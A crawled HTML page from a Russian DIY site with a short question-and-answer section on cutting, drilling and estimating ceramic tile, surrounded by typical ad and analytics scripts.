

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-321-faq
body_size: 5291
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО укладка керамической плитки&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-321-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО укладка керамической плитки&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "5444409488";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <p class="thebest"><a href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"><img class="half-preview" align="left" src="/content/pictures/icon/article-128.jpg" alt="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"></a> Вы&nbsp;&mdash; счастливый обладатель бабушкиной антикварной мебели? Или просто привычные с детства надежные деревянные стулья греют Вашу душу воспоминаниями? Увы, вещи тоже стареют. Ремонт стульев своими руками&nbsp;&mdash; это интересное и занимательное занятие, результат которого будет радовать Вас еще долгие годы&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='ZJ9I_3805804898036'></div><!--t3805804898036--><div id='tZJ9I_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a></h2>
              <p class="thebest"><a href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру"><img class="half-preview" align="left" src="/content/pictures/icon/article-317.jpg" alt="ПРОСТО о том, как правильно выбрать красную икру"></a> Красная икра известна не только своим великолепным вкусом, но и полезными свойствами, наличию которых она обязана содержащимся в ней витаминам и аминокислотам. Но чтобы сполна ощутить и то, и другое, Вам ПРОСТО необходимо&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО укладка керамической плитки&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Как правильно резать керамическую плитку?<br>
        <b>Ответ.</b>&nbsp;Для подгонки керамической плитки по месту ее режут, используя стеклорез или плиткорез. Плитку необходимо предварительно намочить. Затем по эмали карандашом намечается линия разметки. Положив плитку на доску или фанеру, стеклорезом делают один надрез, надавливая инструментом равномерно по всей линии. На эмали будет видна канавка. Разломить плитку по этой линии можно, подложив снизу спичку и слегка надавив по обе стороны от линии. При необходимости уложить плитку на большой площади удобнее использовать плиткорез, который, кроме всего прочего, дает возможность выполнить надрез большей глубины.</p>
        <p><b>Вопрос.</b>&nbsp;Как быть, если в кафельной плитке необходимо сделать отверстие?<br>
        <b>Ответ.</b>&nbsp;Для начала отметьте точку сверления при помощи слесарного метчика или стеклореза, нанося по инструменту небольшие удары молотком. Самый лучший вариант&nbsp;&mdash; сверлить плитку в намеченном месте сверлом, имеющим победитовый наконечник, установив дрель на большие обороты и опустив плитку в воду, чтобы предотвратить появление трещин и сколов. Нажим на сверло при этом должен быть минимальным. Предохраняйте электродрель от попадания на нее воды.</p>
        <p><b>Вопрос.</b>&nbsp;Какой запас плитки необходимо предусмотреть, осуществляя работы по укладке?<br>
        <b>Ответ.</b>&nbsp;Рассчитайте количество плитки, руководствуясь площадью поверхности, подлежащей отделке, и размерами самой плитки. К этому количеству рекомендуется прибавить 10% при простой укладке и до 15%, если помещение имеет сложные архитектурные элементы, например, колонны или изгибы. Не старайтесь экономить, в противном случае впоследствии может быть сложно подобрать по цвету недостающее количество плитки.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "3296013122";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-321" title="Перейти к статье &laquo;ПРОСТО укладка керамической плитки&raquo;">Перейти к статье &laquo;ПРОСТО укладка керамической плитки&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-faq" title="Смотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-services" title="Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo;">Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "8977657433";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-321-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО укладка керамической плитки&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769282802205847
body_size: 396
content:
cb__utl_cb_share_1769282802205847('1ea92d09c43527572b24fe052f11127b');